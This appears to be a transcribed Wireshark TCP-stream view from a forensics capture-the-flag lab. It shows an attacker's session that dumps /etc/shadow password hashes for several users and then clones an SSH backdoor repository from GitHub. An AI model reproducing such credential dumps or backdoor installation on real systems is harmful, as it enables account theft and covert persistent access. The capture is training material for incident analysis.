 Wireshark · Follow TCP Stream (tcp.stream eq 3) · overpass2.pcapng
_apt:*:18295:0:99999:7:::
lxd:*:18295:0:99999:7:::
uuidd:*:18295:0:99999:7:::
dnsmasq:*:18295:0:99999:7:::
landscape:*:18295:0:99999:7:::
pollinate:*:18295:0:99999:7:::
sshd:*:18464:0:99999:7:::
Credentials of the users.
james:$6$7GS5e.yv$HqIH5MthpGWpczr3MnwDHlED8gbVSHt7ma8yxzBM8LuBReDV5e1Pu/VuRskugt1Ckul/SKGX.5PyMpzAYo3Cg/:
18464:0:99999:7:::
paradox:$6$oRXQu43X$WaAj3Z/
4sEPV1mJdHsyJkIZm1rjjnNxrY5c8GElJIjG7u36xSgMGwKA2woDIFudtyqY37YCyukiHJPhi4IU7H0:18464:0:99999:7:::
szymex:$6$B.EnuXiO$f/u00HosZIO3UQCEJplazoQtH8WJjSX/ooBjwmYfEOTcqCAlMjeFIgYWqR5Aj2vsfRyf6x1wXxKitcPUjcXlX/:
18464:0:99999:7:::
bee:
$6$.SqHrp6z$B4rWPi0Hkj0gbQMFujz1KHVs9VrSFu7AU9CxWrZV7GzH05tYPL1xRzUJlFHbyp0K9TAeY1M6niFseB9VLBWSo0:18464:0:99999:7:::
muirland:$6$SWybS8o2$9diveQinxy8PJQnGQQWbTNKeb2AiSp.i8KznuAjYbqI3q04Rf5hjHPer3weiC.2MrOj2o1Sw/fd2cu0kC6dUP.:
18464:0:99999:7:::
james@overpass-production:~$ git clone https://github.com/NinjaJc01/ssh-backdoor
<git clone https://github.com/NinjaJc01/ssh-backdoor
Cloning into 'ssh-backdoor'...
remote: Enumerating objects: 18, done.
remote: Counting objects:   5% (1/18)
remote: Counting objects:  11% (2/18)
remote: Counting objects:  16% (3/18)
remote: Counting objects:  22% (4/18)
remote: Counting objects:  27% (5/18)
remote: Counting objects:  33% (6/18)
remote: Counting objects:  38% (7/18)
remote: Counting objects:  44% (8/18)
remote: Counting objects:  50% (9/18)
remote: Counting objects:  55% (10/18)
remote: Counting objects:  61% (11/18)
remote: Counting objects:  66% (12/18)
remote: Counting objects:  72% (13/18)
remote: Counting objects:  77% (14/18)
remote: Counting objects:  83% (15/18)
remote: Counting objects:  88% (16/18)
remote: Counting objects:  94% (17/18)
remote: Counting objects: 100% (18/18)
remote: Counting objects: 100% (18/18), done.
Packet 114. 67 client pkts, 19 server pkts, 38 turns. Click to select.
Entire conversation (6,980 bytes) Show data as ASCII Stream 3
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help